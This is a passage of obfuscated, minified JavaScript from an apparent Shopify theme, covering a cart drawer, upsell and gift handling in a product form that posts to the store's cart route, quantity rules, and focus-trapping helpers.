_0x210471=a0_0x1f0960;super(),this[_0x210471(1163)]=this[_0x210471(1004)](),this.checkForClear(),this[_0x210471(507)](_0x210471(887),_0x3092d5=>_0x3092d5[_0x210471(1072)]===_0x210471(934)&&this.close()),this[_0x210471(1105)](_0x210471(1224))[_0x210471(507)](_0x210471(522),this.close[_0x210471(1095)](this)),this.setHeaderCartIconAccessibility()}[a0_0x1f0960(557)](){const _0x35017d=a0_0x1f0960,_0x11f50b=document[_0x35017d(1105)]("#cart-icon-bubble"),_0x668cec=_0x11f50b[_0x35017d(948)](".header__icons");_0x11f50b[_0x35017d(987)]("role",_0x35017d(816)),_0x11f50b[_0x35017d(987)](_0x35017d(927),_0x35017d(1211)),_0x11f50b.addEventListener(_0x35017d(522),_0x109a92=>{const _0x5310f2=_0x35017d;_0x109a92[_0x5310f2(680)](),this[_0x5310f2(513)](_0x11f50b)}),this[_0x35017d(551)]=_0x668cec[_0x35017d(1105)]("form").dataset[this[_0x35017d(1043)][_0x35017d(1253)]],_0x11f50b.addEventListener(_0x35017d(1187),_0x27b78a=>{const _0x481cc6=_0x35017d;_0x27b78a[_0x481cc6(1072)][_0x481cc6(490)]()==="SPACE"&&(_0x27b78a[_0x481cc6(680)](),this[_0x481cc6(513)](_0x11f50b))})}[a0_0x1f0960(513)](_0x2f3400){const _0x22496b=a0_0x1f0960;_0x2f3400&&this[_0x22496b(620)](_0x2f3400);const _0x191c78=this[_0x22496b(1105)](_0x22496b(571));_0x191c78&&!_0x191c78.hasAttribute("role")&&this[_0x22496b(1018)](_0x191c78),setTimeout(()=>{const _0x2d9053=_0x22496b;this[_0x2d9053(539)][_0x2d9053(509)](_0x2d9053(831),_0x2d9053(1241))}),this[_0x22496b(507)]("transitionend",()=>{const _0x58305e=_0x22496b,_0x219569=this[_0x58305e(539)][_0x58305e(581)](_0x58305e(1192))?this[_0x58305e(1105)](".drawer__inner-empty"):document.getElementById(_0x58305e(697)),_0xfe74e1=this[_0x58305e(1105)](_0x58305e(1076))||this[_0x58305e(1105)](".drawer__close");trapFocus(_0x219569,_0xfe74e1)},{once:!0}),document[_0x22496b(1198)].classList[_0x22496b(509)](_0x22496b(500));const _0x57bf20=this[_0x22496b(1105)](_0x22496b(961));_0x57bf20&&_0x57bf20[_0x22496b(671)]()}[a0_0x1f0960(876)](){const _0x1ffd83=a0_0x1f0960;this[_0x1ffd83(539)][_0x1ffd83(562)](_0x1ffd83(1241)),removeTrapFocus(this.activeElement),document[_0x1ffd83(1198)][_0x1ffd83(539)].remove(_0x1ffd83(500))}getUpsellHandles(){const _0x2453a8=a0_0x1f0960,_0x1f1b7f=this[_0x2453a8(919)](_0x2453a8(732)),_0x388bbb=[];return _0x1f1b7f[_0x2453a8(529)](_0x32f448=>{const _0x1f2bb2=_0x2453a8;_0x32f448[_0x1f2bb2(1043)].handle&&_0x388bbb[_0x1f2bb2(1014)](_0x32f448[_0x1f2bb2(1043)][_0x1f2bb2(990)])}),_0x388bbb}oneNonUpellRemaining(){const _0x4f5815=a0_0x1f0960,_0x3cec6a=this[_0x4f5815(919)](_0x4f5815(1016));let _0x784001=0;return _0x3cec6a[_0x4f5815(529)](_0x3c1610=>{const _0x545e94=_0x4f5815;this[_0x545e94(1163)][_0x545e94(529)](_0x13062a=>{const _0x1b98a0=_0x545e94;_0x3c1610[_0x1b98a0(539)].contains(_0x1b98a0(563)+_0x13062a)&&_0x784001++})}),_0x3cec6a[_0x4f5815(760)]-_0x784001<=1}[a0_0x1f0960(1184)](){const _0x2cfd0b=a0_0x1f0960,_0x5ba710=this[_0x2cfd0b(866)]();this[_0x2cfd0b(919)](_0x2cfd0b(1038))[_0x2cfd0b(529)](_0x179858=>{const _0x402845=_0x2cfd0b;_0x5ba710?_0x179858[_0x402845(1182)]=!0:_0x179858[_0x402845(1182)]=!1})}[a0_0x1f0960(1018)](_0x205038){const _0x3d2607=a0_0x1f0960;_0x205038[_0x3d2607(987)](_0x3d2607(1238),_0x3d2607(816)),_0x205038.setAttribute(_0x3d2607(768),_0x3d2607(627)),_0x205038.nextElementSibling[_0x3d2607(1052)]("id")&&_0x205038[_0x3d2607(987)](_0x3d2607(971),_0x205038[_0x3d2607(1030)].id),_0x205038[_0x3d2607(507)](_0x3d2607(522),_0x2db9f1=>{const _0x4e61be=_0x3d2607;_0x2db9f1[_0x4e61be(836)][_0x4e61be(987)](_0x4e61be(768),!_0x2db9f1[_0x4e61be(836)][_0x4e61be(948)](_0x4e61be(889)).hasAttribute(_0x4e61be(513)))}),_0x205038[_0x3d2607(643)][_0x3d2607(507)](_0x3d2607(887),onKeyUpEscape)}[a0_0x1f0960(1001)](_0x1706c0,_0x38e21c=!1){const _0x326e03=a0_0x1f0960;this[_0x326e03(1105)](_0x326e03(1076)).classList.contains(_0x326e03(1192))&&this[_0x326e03(1105)](_0x326e03(1076)).classList[_0x326e03(562)]("is-empty"),this[_0x326e03(1191)]=_0x1706c0.id,this.getSectionsToRender().forEach(_0x4fe669=>{const _0x5d0075=_0x326e03,_0x1448ff=_0x4fe669[_0x5d0075(1141)]?document[_0x5d0075(1105)](_0x4fe669.selector):document[_0x5d0075(1047)](_0x4fe669.id);_0x1448ff.innerHTML=this[_0x5d0075(926)](_0x1706c0.sections[_0x4fe669.id],_0x4fe669[_0x5d0075(1141)])}),this[_0x326e03(1184)]();const _0x5e4ac5=this[_0x326e03(1105)](_0x326e03(961));_0x5e4ac5&&_0x5e4ac5[_0x326e03(671)](),this.querySelectorAll(_0x326e03(1159))[_0x326e03(529)](_0x4aeb1f=>{const _0x5df1b4=_0x326e03;this[_0x5df1b4(1105)](_0x5df1b4(1099)+_0x4aeb1f[_0x5df1b4(1043)][_0x5df1b4(990)])?_0x4aeb1f[_0x5df1b4(1043)][_0x5df1b4(561)]===_0x5df1b4(627)&&_0x4aeb1f[_0x5df1b4(850)]():_0x4aeb1f[_0x5df1b4(1043)][_0x5df1b4(561)]===_0x5df1b4(833)&&_0x4aeb1f.addToCart()}),setTimeout(()=>{const _0x3cfa9f=_0x326e03;this[_0x3cfa9f(1105)](_0x3cfa9f(1224))[_0x3cfa9f(507)](_0x3cfa9f(522),this[_0x3cfa9f(876)][_0x3cfa9f(1095)](this)),!_0x38e21c&&this.open()})}[a0_0x1f0960(926)](_0x4c896d,_0x262a3a=a0_0x1f0960(1244)){const _0xfa842b=a0_0x1f0960;let _0x22b6c6=new DOMParser().parseFromString(_0x4c896d,"text/html")[_0xfa842b(1105)](_0x262a3a);return _0x262a3a===_0xfa842b(1154)&&fixParsedHtml(this,_0x22b6c6),_0x22b6c6.innerHTML}getSectionsToRender(){const _0xba94af=a0_0x1f0960;return[{id:_0xba94af(930),selector:_0xba94af(1154)},{id:_0xba94af(1221)}]}getSectionDOM(_0xa06190,_0x574b64=a0_0x1f0960(1244)){const _0x2700f1=a0_0x1f0960;return new DOMParser()[_0x2700f1(1195)](_0xa06190,"text/html").querySelector(_0x574b64)}[a0_0x1f0960(620)](_0x3224c2){const _0x220fbf=a0_0x1f0960;this[_0x220fbf(684)]=_0x3224c2}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(930),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x2431cf=a0_0x1f0960;super(),this[_0x2431cf(969)]=document[_0x2431cf(1105)](_0x2431cf(930))}[a0_0x1f0960(926)](_0x3d766c,_0x17f6e4){const _0x2c24f3=a0_0x1f0960;let _0x4c8291=new DOMParser()[_0x2c24f3(1195)](_0x3d766c,"text/html")[_0x2c24f3(1105)](_0x17f6e4);return _0x17f6e4===".drawer__inner"&&fixParsedHtml(this.cartDrawer,_0x4c8291),_0x4c8291.innerHTML}[a0_0x1f0960(742)](){const _0x422679=a0_0x1f0960;return[{id:_0x422679(697),section:_0x422679(930),selector:_0x422679(1076)},{id:_0x422679(1221),section:_0x422679(1221),selector:".shopify-section"}]}}customElements[a0_0x1f0960(1177)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x15b916,_0xe9249){const _0x31249c=a0_0x1f0960,_0x3e6fcf=_0xe9249.querySelector(_0x31249c(1208));_0x3e6fcf&&(oldTimer=_0x15b916[_0x31249c(1105)](_0x31249c(1208)),oldTimer&&(_0x3e6fcf[_0x31249c(803)]=oldTimer[_0x31249c(803)]));const _0x5c114e=_0x15b916[_0x31249c(919)](_0x31249c(732));let _0x2810c3=_0xe9249[_0x31249c(919)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x5c114e[_0x31249c(529)]((_0x541877,_0x2e2552)=>{const _0x2b1971=_0x31249c;if(_0x541877[_0x2b1971(693)].toLowerCase()===_0x2b1971(1174)&&(_0x2810c3[_0x2e2552][_0x2b1971(1043)][_0x2b1971(561)]=_0x541877.dataset[_0x2b1971(561)]),_0x2810c3[_0x2e2552][_0x2b1971(1043)].id=_0x541877[_0x2b1971(1043)].id,_0x2810c3[_0x2e2552][_0x2b1971(1105)](_0x2b1971(1121)).value=_0x541877[_0x2b1971(1105)](_0x2b1971(1121))[_0x2b1971(1078)],_0x2810c3[_0x2e2552][_0x2b1971(1105)](".upsell__image__img")&&(_0x2810c3[_0x2e2552][_0x2b1971(1105)](_0x2b1971(1181)).src=_0x541877[_0x2b1971(1105)](".upsell__image__img")[_0x2b1971(647)]),_0x2810c3[_0x2e2552][_0x2b1971(1105)](_0x2b1971(973))){const _0x3cf611=_0x541877[_0x2b1971(919)](".select__select");_0x2810c3[_0x2e2552][_0x2b1971(919)](_0x2b1971(1063))[_0x2b1971(529)]((_0x5b0226,_0x555cbf)=>{const _0x5766af=_0x2b1971;_0x5b0226[_0x5766af(1078)]=_0x3cf611[_0x555cbf].value,_0x5b0226[_0x5766af(919)](_0x5766af(854)).forEach(_0x2adb15=>{const _0x4cb337=_0x5766af;_0x2adb15.removeAttribute(_0x4cb337(561)),_0x2adb15[_0x4cb337(1078)]===_0x3cf611[_0x555cbf][_0x4cb337(1078)][_0x4cb337(992)]()&&_0x2adb15[_0x4cb337(987)]("selected","")})})}})}!customElements[a0_0x1f0960(744)]("product-form")&&customElements[a0_0x1f0960(1177)](a0_0x1f0960(1102),class extends HTMLElement{constructor(){const _0x1109fa=a0_0x1f0960;super(),this[_0x1109fa(1131)]=this[_0x1109fa(1105)]("form"),this.form[_0x1109fa(507)](_0x1109fa(1197),this[_0x1109fa(858)][_0x1109fa(1095)](this)),this[_0x1109fa(1010)]=this[_0x1109fa(1131)][_0x1109fa(1105)]("[name=id]"),this[_0x1109fa(1010)][_0x1109fa(952)]=serial===void 0,this.skipCart=this[_0x1109fa(1010)].dataset.skipCart===_0x1109fa(833),this[_0x1109fa(553)]=document[_0x1109fa(1105)](_0x1109fa(930))||document.querySelector(_0x1109fa(1243)),this[_0x1109fa(1129)]=this.dataset[_0x1109fa(1129)]===_0x1109fa(833),this[_0x1109fa(504)]=this[_0x1109fa(1105)](_0x1109fa(940)),document.querySelector("cart-drawer")&&(this[_0x1109fa(504)][_0x1109fa(987)](_0x1109fa(927),_0x1109fa(1211)),this[_0x1109fa(1002)]=!0),this[_0x1109fa(1046)]=this[_0x1109fa(1105)](_0x1109fa(619)),this[_0x1109fa(550)]=document[_0x1109fa(1047)](_0x1109fa(510)+this[_0x1109fa(1043)][_0x1109fa(851)]),this.productInfo=document[_0x1109fa(1047)]("ProductInfo-"+this[_0x1109fa(1043)].section),this.quantityBreaks=document[_0x1109fa(1047)]("quantity-breaks-"+this[_0x1109fa(1043)][_0x1109fa(851)]),this[_0x1109fa(687)]=document[_0x1109fa(1047)](_0x1109fa(588)+this.dataset[_0x1109fa(851)]),this[_0x1109fa(790)]=document[_0x1109fa(919)](_0x1109fa(1175)+this[_0x1109fa(1043)][_0x1109fa(851)]+"-']"),this[_0x1109fa(645)]=document[_0x1109fa(1047)]("quantity-gifts-"+this[_0x1109fa(1043)][_0x1109fa(851)]),this.upsells=document[_0x1109fa(919)](_0x1109fa(688)+this[_0x1109fa(1043)][_0x1109fa(851)]),this.mainBundleItems=document[_0x1109fa(919)](_0x1109fa(1124)+this[_0x1109fa(1043)][_0x1109fa(851)]),this.variantInputs=this.form.querySelector(".product-form__variants")}handleSubmit(_0x2fcb1a){const _0x2ca27d=a0_0x1f0960;let _0x16947f=null;if(_0x2fcb1a&&(_0x2fcb1a.preventDefault(),_0x2fcb1a[_0x2ca27d(1070)][_0x2ca27d(539)][_0x2ca27d(581)](_0x2ca27d(730))&&(_0x16947f=_0x2fcb1a.target,_0x16947f.classList.add(_0x2ca27d(1249)))),this.submitButton[_0x2ca27d(1052)]("aria-disabled")===_0x2ca27d(833))return;this.handleErrorMessage(),this[_0x2ca27d(504)].setAttribute(_0x2ca27d(660),!0),this.submitButton[_0x2ca27d(539)][_0x2ca27d(509)](_0x2ca27d(1249)),this.loadingSpinner&&this[_0x2ca27d(1046)].classList[_0x2ca27d(562)](_0x2ca27d(662));let _0x117509=!1;if(this.variantInputs&&!this[_0x2ca27d(945)]){this.variantInputs[_0x2ca27d(803)]="";let _0x2cc3ff="",_0x4fe876=[];if(this[_0x2ca27d(1002)]&&!this[_0x2ca27d(1129)]&&!this.skipCart&&this[_0x2ca27d(553)][_0x2ca27d(919)](_0x2ca27d(732))[_0x2ca27d(529)](_0x53e54a=>{const _0x36cc95=_0x2ca27d;_0x53e54a[_0x36cc95(1043)].selected===_0x36cc95(833)&&!this[_0x36cc95(553)][_0x36cc95(1105)](_0x36cc95(1099)+_0x53e54a[_0x36cc95(1043)][_0x36cc95(990)])&&_0x4fe876[_0x36cc95(609)](_0x53e54a.dataset.id)}),this[_0x2ca27d(550)]){_0x117509=!0;for(let _0x203832=0;_0x203832<_0x4fe876[_0x2ca27d(760)];_0x203832++)_0x2cc3ff+=_0x2ca27d(1106)+_0x203832+_0x2ca27d(1162)+_0x203832+_0x2ca27d(729)+_0x4fe876[_0x203832]+'">';let _0x468f2c=_0x4fe876.length;for(let _0x16427c=0;_0x16427c<this[_0x2ca27d(550)][_0x2ca27d(867)][_0x2ca27d(760)];_0x16427c++){const _0x1ad1b9=this[_0x2ca27d(550)][_0x2ca27d(867)][_0x16427c];_0x2cc3ff+=_0x2ca27d(1106)+(_0x16427c+_0x468f2c)+_0x2ca27d(896)+_0x1ad1b9[_0x2ca27d(637)]+_0x2ca27d(1040)+(_0x16427c+_0x468f2c)+_0x2ca27d(729)+_0x1ad1b9.id+'">'}this[_0x2ca27d(613)][_0x2ca27d(803)]=_0x2cc3ff}else{let _0x46ba25=[];this.quantityGifts&&this[_0x2ca27d(645)][_0x2ca27d(1093)][_0x2ca27d(760)]>0&&(_0x4fe876=[..._0x4fe876,...this[_0x2ca27d(645)][_0x2ca27d(1093)]]);for(let _0x1a44e9=this.upsells[_0x2ca27d(760)]-1;_0x1a44e9>=0;_0x1a44e9--)this[_0x2ca27d(1022)][_0x1a44e9][_0x2ca27d(1043)][_0x2ca27d(561)]===_0x2ca27d(833)&&_0x4fe876.push(this[_0x2ca27d(1022)][_0x1a44e9][_0x2ca27d(1043)].id);if(this[_0x2ca27d(941)][_0x2ca27d(760)]===0){if(this[_0x2ca27d(812)]&&this[_0x2ca27d(812)].formVariants[_0x2ca27d(760)]>0)_0x4fe876=[..._0x4fe876,...this.quantityBreaks[_0x2ca27d(867)]],_0x46ba25=[...this.quantityBreaks[_0x2ca27d(867)]];else if(_0x4fe876[_0x2ca27d(760)]>0&&(!this.quantityBreaks||this[_0x2ca27d(812)].formVariants.length===0)){let _0x362304=1;this[_0x2ca27d(812)]?_0x362304=this[_0x2ca27d(812)][_0x2ca27d(1044)]:this.quantityPicker&&(_0x362304=parseInt(this.quantityPicker.querySelector(".quantity__input")[_0x2ca27d(1078)]));for(let _0x81ee5=0;_0x81ee5<_0x362304;_0x81ee5++)_0x4fe876[_0x2ca27d(1014)](this[_0x2ca27d(1010)][_0x2ca27d(1078)]);_0x46ba25=[this[_0x2ca27d(1010)][_0x2ca27d(1078)]]}}for(let _0x12087a=this[_0x2ca27d(941)].length-1;_0x12087a>=0;_0x12087a--)_0x4fe876.push(this[_0x2ca27d(941)][_0x12087a][_0x2ca27d(1043)].id),_0x46ba25[_0x2ca27d(1014)](this[_0x2ca27d(941)][_0x12087a][_0x2ca27d(1043)].id);if(_0x4fe876[_0x2ca27d(760)]>0){_0x117509=!0;const _0x18a15e=[];for(let _0x19cf57=0;_0x19cf57<_0x4fe876[_0x2ca27d(760)];_0x19cf57++){const _0x1584cc=_0x4fe876[_0x19cf57],_0x1dbafc=_0x18a15e[_0x2ca27d(527)](_0x25ccb3=>_0x25ccb3.id===_0x1584cc);_0x1dbafc<0?_0x18a15e[_0x2ca27d(1014)]({id:_0x1584cc,quantity:1}):_0x18a15e[_0x1dbafc].quantity+=1}let _0x96d03=[];this[_0x2ca27d(790)][_0x2ca27d(529)](_0x11fe2a=>{const _0x9bea91=_0x2ca27d;_0x96d03[_0x9bea91(1014)]({fieldName:_0x11fe2a[_0x9bea91(748)],value:_0x11fe2a[_0x9bea91(933)]})}),this.classList.contains(_0x2ca27d(798))&&(this[_0x2ca27d(880)]=this.querySelector('.appstle-active-option [name="selling_plan"]'),this[_0x2ca27d(880)]||(this[_0x2ca27d(880)]=this[_0x2ca27d(1105)](_0x2ca27d(795))),this[_0x2ca27d(657)]=this[_0x2ca27d(1105)](_0x2ca27d(1049)));for(let _0x37f174=0;_0x37f174<_0x18a15e.length;_0x37f174++){const _0x124ce2=_0x18a15e[_0x37f174];_0x2cc3ff+=_0x2ca27d(1106)+_0x37f174+'][quantity]" value="'+_0x124ce2[_0x2ca27d(637)]+_0x2ca27d(1040)+_0x37f174+_0x2ca27d(729)+_0x124ce2.id+'">',_0x46ba25[_0x2ca27d(809)](_0x124ce2.id)&&(_0x96d03.forEach(_0x5937f1=>{const _0x4aae63=_0x2ca27d;_0x2cc3ff+=_0x4aae63(1106)+_0x37f174+_0x4aae63(533)+_0x5937f1[_0x4aae63(748)]+_0x4aae63(1180)+_0x5937f1[_0x4aae63(1078)]+'">'}),this[_0x2ca27d(880)]&&typeof this.sellingPlanInput.value===_0x2ca27d(847)&&this[_0x2ca27d(880)][_0x2ca27d(1078)].length>0&&(_0x2cc3ff+=_0x2ca27d(1106)+_0x37f174+_0x2ca27d(787)+this[_0x2ca27d(880)].value+'">'),this[_0x2ca27d(657)]&&this[_0x2ca27d(657)].querySelectorAll(_0x2ca27d(1203))[_0x2ca27d(529)](_0x3b5997=>{const _0x316268=_0x2ca27d;let _0x1c48c6=_0x3b5997[_0x316268(690)][_0x316268(1054)](/properties\[(.*?)\]/)[1];_0x2cc3ff+=_0x316268(1106)+_0x37f174+_0x316268(533)+_0x1c48c6+_0x316268(1180)+_0x3b5997[_0x316268(1078)]+'">'}))}this[_0x2ca27d(613)][_0x2ca27d(803)]=_0x2cc3ff}}}var _0x10e3b3=fetchConfig(_0x2ca27d(629));_0x10e3b3[_0x2ca27d(963)][_0x2ca27d(891)]="XMLHttpRequest",delete _0x10e3b3[_0x2ca27d(963)][_0x2ca27d(928)];var _0x1e0c8a=new FormData(this[_0x2ca27d(1131)]);if(this.ref&&(_0x117509=!0),this[_0x2ca27d(553)]&&(_0x1e0c8a.append(_0x2ca27d(1169),this[_0x2ca27d(553)].getSectionsToRender()[_0x2ca27d(835)](_0x24a9c5=>_0x24a9c5.id)),_0x1e0c8a[_0x2ca27d(776)](_0x2ca27d(1151),window[_0x2ca27d(664)][_0x2ca27d(1252)]),this[_0x2ca27d(553)].setActiveElement(document[_0x2ca27d(684)])),_0x117509){const _0x5cfbdd=this[_0x2ca27d(1043)][_0x2ca27d(652)]?this[_0x2ca27d(1043)][_0x2ca27d(652)][_0x2ca27d(912)](","):[],_0x4ba558=["id",_0x2ca27d(637),..._0x5cfbdd];for(let _0x4ba68d=0;_0x4ba68d<_0x4ba558[_0x2ca27d(760)];_0x4ba68d++)_0x1e0c8a[_0x2ca27d(656)](_0x4ba558[_0x4ba68d])}_0x10e3b3[_0x2ca27d(1198)]=_0x1e0c8a,fetch(""+routes[_0x2ca27d(1074)],_0x10e3b3)[_0x2ca27d(864)](_0x5eb539=>_0x5eb539.json())[_0x2ca27d(864)](_0x3a8646=>{const _0x58adb7=_0x2ca27d;if(_0x3a8646[_0x58adb7(832)]){this[_0x58adb7(636)](_0x3a8646[_0x58adb7(805)]);const _0x5d30ec=this.submitButton[_0x58adb7(1105)](_0x58adb7(719));if(!_0x5d30ec)return;this.submitButton[_0x58adb7(987)](_0x58adb7(660),!0),this[_0x58adb7(504)][_0x58adb7(1105)]("span")[_0x58adb7(539)].add(_0x58adb7(662)),_0x5d30ec[_0x58adb7(539)][_0x58adb7(562)]("hidden"),this[_0x58adb7(1240)]=!0;return}else if(this.skipCart){window[_0x58adb7(664)]=_0x58adb7(683);return}else if(!this[_0x58adb7(553)]){window[_0x58adb7(664)]=window[_0x58adb7(878)][_0x58adb7(784)];return}if(this[_0x58adb7(1240)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x58adb7(1102)}),this[_0x58adb7(1240)]=!1,this[_0x58adb7(1002)]&&(!this[_0x58adb7(553)][_0x58adb7(551)]||this[_0x58adb7(553)].oseid[_0x58adb7(760)]<198))return;const _0x224068=this.closest(_0x58adb7(1225));_0x224068?(document[_0x58adb7(1198)][_0x58adb7(507)]("modalClosed",()=>{setTimeout(()=>{const _0x5f1efc=a0_0x3d5d;this[_0x5f1efc(553)][_0x5f1efc(1001)](_0x3a8646,this[_0x5f1efc(1129)])})},{once:!0}),_0x224068[_0x58adb7(874)](!0)):this.cart[_0x58adb7(1001)](_0x3a8646,this.isCartUpsell)}).catch(_0x4c296d=>{console.error(_0x4c296d)})[_0x2ca27d(1041)](()=>{const _0x21b1b1=_0x2ca27d;this[_0x21b1b1(504)].classList[_0x21b1b1(562)]("loading"),_0x16947f&&_0x16947f[_0x21b1b1(539)].remove("loading"),this.cart&&this[_0x21b1b1(553)][_0x21b1b1(539)].contains(_0x21b1b1(1192))&&this.cart[_0x21b1b1(539)][_0x21b1b1(562)]("is-empty"),this[_0x21b1b1(1240)]||this[_0x21b1b1(504)].removeAttribute(_0x21b1b1(660)),this[_0x21b1b1(1046)]&&this[_0x21b1b1(1046)][_0x21b1b1(539)][_0x21b1b1(509)](_0x21b1b1(662))})}[a0_0x1f0960(636)](_0xfb1712=!1){const _0x8e477e=a0_0x1f0960;this[_0x8e477e(1033)]=this[_0x8e477e(1033)]||this[_0x8e477e(1105)](_0x8e477e(621)),this[_0x8e477e(1033)]&&(this[_0x8e477e(596)]=this.errorMessage||this.errorMessageWrapper[_0x8e477e(1105)](_0x8e477e(1178)),this[_0x8e477e(1033)].toggleAttribute(_0x8e477e(662),!_0xfb1712),_0xfb1712&&(this[_0x8e477e(596)][_0x8e477e(1077)]=_0xfb1712))}}),!customElements.get(a0_0x1f0960(592))&&customElements.define(a0_0x1f0960(592),class extends HTMLElement{constructor(){const _0x4ff923=a0_0x1f0960;super(),this[_0x4ff923(1003)]=document[_0x4ff923(1105)]("["+defMed+"]"),this[_0x4ff923(745)]=this[_0x4ff923(1105)](_0x4ff923(958)),this.currentVariant=this[_0x4ff923(1105)](_0x4ff923(976)),this.variantSelects=this[_0x4ff923(1105)](_0x4ff923(535)),this[_0x4ff923(504)]=this[_0x4ff923(1105)](_0x4ff923(940)),this[_0x4ff923(1131)]=this.querySelector(_0x4ff923(673)+this[_0x4ff923(1043)][_0x4ff923(851)]),this[_0x4ff923(506)]=this[_0x4ff923(1043)][_0x4ff923(585)]!==null}[a0_0x1f0960(1123)]=void 0;[a0_0x1f0960(792)]=void 0;[a0_0x1f0960(733)](){const _0x12b06d=a0_0x1f0960;this[_0x12b06d(745)]&&(this[_0x12b06d(1039)]=this.querySelector(".product-form__quantity"),this[_0x12b06d(1039)]&&(this[_0x12b06d(587)](),!this[_0x12b06d(1043)].originalSection&&(this[_0x12b06d(1123)]=subscribe(PUB_SUB_EVENTS[_0x12b06d(1256)],this[_0x12b06d(966)][_0x12b06d(1095)](this))),this[_0x12b06d(792)]=subscribe(PUB_SUB_EVENTS[_0x12b06d(872)],_0x3436b7=>{const _0xa7865=_0x12b06d,_0x4fff78=this[_0xa7865(1043)][_0xa7865(593)]?this.dataset[_0xa7865(593)]:this[_0xa7865(1043)][_0xa7865(851)];_0x3436b7[_0xa7865(938)].sectionId===_0x4fff78&&(this[_0xa7865(1132)](_0x3436b7[_0xa7865(938)].sectionId,_0x3436b7[_0xa7865(938)].html),this.setQuantityBoundries())}),this[_0x12b06d(1131)]&&(!this[_0x12b06d(1003)]||!this[_0x12b06d(1003)][_0x12b06d(647)]||!this.deferredMedia[_0x12b06d(647)][_0x12b06d(809)](_0x12b06d(1008)))&&(this[_0x12b06d(1131)].ref=!0)))}[a0_0x1f0960(665)](){const _0x354e72=a0_0x1f0960;this[_0x354e72(1123)]&&this[_0x354e72(1123)](),this[_0x354e72(792)]&&this[_0x354e72(792)]()}setQuantityBoundries(){const _0x3023ab=a0_0x1f0960,_0x59006b={cartQuantity:this[_0x3023ab(745)][_0x3023ab(1043)][_0x3023ab(672)]?parseInt(this[_0x3023ab(745)][_0x3023ab(1043)][_0x3023ab(672)]):0,min:this[_0x3023ab(745)][_0x3023ab(1043)][_0x3023ab(901)]?parseInt(this[_0x3023ab(745)][_0x3023ab(1043)][_0x3023ab(901)]):1,max:this[_0x3023ab(745)][_0x3023ab(1043)][_0x3023ab(991)]?parseInt(this.input.dataset[_0x3023ab(991)]):null,step:this[_0x3023ab(745)][_0x3023ab(705)]?parseInt(this[_0x3023ab(745)][_0x3023ab(705)]):1};let _0x4286dc=_0x59006b[_0x3023ab(901)];const _0x1de4d0=_0x59006b[_0x3023ab(991)]===null?_0x59006b.max:_0x59006b[_0x3023ab(991)]-_0x59006b[_0x3023ab(672)];_0x1de4d0!==null&&(_0x4286dc=Math[_0x3023ab(901)](_0x4286dc,_0x1de4d0)),_0x59006b[_0x3023ab(672)]>=_0x59006b[_0x3023ab(901)]&&(_0x4286dc=Math[_0x3023ab(901)](_0x4286dc,_0x59006b[_0x3023ab(705)])),this[_0x3023ab(745)][_0x3023ab(901)]=_0x4286dc,this[_0x3023ab(745)][_0x3023ab(991)]=_0x1de4d0,this[_0x3023ab(745)][_0x3023ab(1078)]=_0x4286dc,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}initShareLinks(){const _0x5bd254=a0_0x1f0960;this[_0x5bd254(1105)](_0x5bd254(860))||(this[_0x5bd254(767)]=!0)}[a0_0x1f0960(966)](){const _0x18596c=a0_0x1f0960;!this[_0x18596c(1147)]||!this[_0x18596c(1147)][_0x18596c(1078)]||(this[_0x18596c(1105)](_0x18596c(631))[_0x18596c(539)].remove(_0x18596c(662)),fetch(this.dataset[_0x18596c(585)]+_0x18596c(1028)+this[_0x18596c(1147)][_0x18596c(1078)]+_0x18596c(661)+this[_0x18596c(1043)][_0x18596c(851)])[_0x18596c(864)](_0x15d9f1=>_0x15d9f1[_0x18596c(993)]())[_0x18596c(864)](_0xa7df44=>{const _0x25a3e3=_0x18596c,_0x54767d=new DOMParser().parseFromString(_0xa7df44,_0x25a3e3(1056));this[_0x25a3e3(1132)](this[_0x25a3e3(1043)].section,_0x54767d),this[_0x25a3e3(587)]()})[_0x18596c(747)](_0x120134=>{console[_0x18596c(1240)](_0x120134)}).finally(()=>{const _0x429176=_0x18596c;this[_0x429176(1105)](_0x429176(631))[_0x429176(539)][_0x429176(509)](_0x429176(662))}))}updateQuantityRules(_0x2d3213,_0x125137){const _0x232aef=a0_0x1f0960,_0x1c9422=_0x125137[_0x232aef(1047)](_0x232aef(588)+_0x2d3213),_0x4988c2=[".quantity__input",".quantity__rules",_0x232aef(757)];for(let _0x9b5cb6 of _0x4988c2){const _0x2cf9fd=this[_0x232aef(1039)][_0x232aef(1105)](_0x9b5cb6),_0x528799=_0x1c9422.querySelector(_0x9b5cb6);if(!(!_0x2cf9fd||!_0x528799))if(_0x9b5cb6===_0x232aef(958)){const _0x2362a7=[_0x232aef(1156),_0x232aef(1222),_0x232aef(910),_0x232aef(705)];for(let _0xeee2e6 of _0x2362a7){const _0x1f7bca=_0x528799[_0x232aef(1052)](_0xeee2e6);_0x1f7bca!==null&&_0x2cf9fd[_0x232aef(987)](_0xeee2e6,_0x1f7bca)}}else _0x2cf9fd[_0x232aef(803)]=_0x528799[_0x232aef(803)]}}});function getFocusableElements(_0x19d754){const _0xc40057=a0_0x1f0960;return Array.from(_0x19d754[_0xc40057(919)](_0xc40057(821)))}document[a0_0x1f0960(919)](a0_0x1f0960(571))[a0_0x1f0960(529)](_0x324f0f=>{const _0x349f73=a0_0x1f0960;_0x324f0f[_0x349f73(987)](_0x349f73(1238),_0x349f73(816)),_0x324f0f[_0x349f73(987)](_0x349f73(768),_0x324f0f[_0x349f73(1113)].hasAttribute(_0x349f73(513))),_0x324f0f[_0x349f73(1030)][_0x349f73(1052)]("id")&&_0x324f0f[_0x349f73(987)](_0x349f73(971),_0x324f0f[_0x349f73(1030)].id),_0x324f0f[_0x349f73(507)]("click",_0x2c8188=>{const _0x2ff863=_0x349f73;_0x2c8188[_0x2ff863(836)][_0x2ff863(987)](_0x2ff863(768),!_0x2c8188[_0x2ff863(836)].closest("details")[_0x2ff863(654)](_0x2ff863(513)))}),!_0x324f0f[_0x349f73(948)](_0x349f73(758))&&_0x324f0f.parentElement.addEventListener(_0x349f73(887),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x7dc276,_0x1e0892=_0x7dc276){const _0x310109=a0_0x1f0960;var _0x4f466b=getFocusableElements(_0x7dc276),_0x28b378=_0x4f466b[0],_0x318cea=_0x4f466b[_0x4f466b.length-1];removeTrapFocus(),trapFocusHandlers[_0x310109(1061)]=_0x1c94f4=>{const 